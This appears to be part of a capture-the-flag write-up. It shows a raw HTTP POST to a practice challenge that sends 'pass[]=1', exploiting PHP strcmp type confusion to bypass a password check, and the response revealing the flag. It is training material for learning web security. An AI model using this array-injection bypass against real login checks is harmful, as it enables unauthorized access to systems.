 POST /web21/ HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
:
pass[]=1
HTTP/1.1 200 OK
Server:
Date: Thu, 06 Feb 2020 16:10:24 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 29
flag:nctf{strcmp_is_n0t_3afe}